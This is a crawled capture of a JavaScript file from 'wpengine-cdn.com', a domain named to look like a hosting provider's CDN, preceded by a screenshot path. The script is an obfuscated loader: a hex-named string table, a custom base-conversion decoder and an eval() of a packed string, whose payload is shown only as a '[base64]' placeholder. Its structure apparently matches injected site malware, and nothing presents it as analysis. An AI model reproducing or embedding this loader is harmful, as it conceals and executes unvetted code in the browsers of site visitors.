

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://wpengine-cdn.com/script.js
body_size: 5614
content:
var _0xc27e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe2c(d,e,f){var g=_0xc27e[2][_0xc27e[1]](_0xc27e[0]);var h=g[_0xc27e[3]](0,e);var i=g[_0xc27e[3]](0,f);var j=d[_0xc27e[1]](_0xc27e[0])[_0xc27e[10]]()[_0xc27e[9]](function(a,b,c){if(h[_0xc27e[4]](b)!==-1)return a+=h[_0xc27e[4]](b)*(Math[_0xc27e[8]](e,c))},0);var k=_0xc27e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc27e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe2c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",74,"rEIeAhRTL",30,8,59))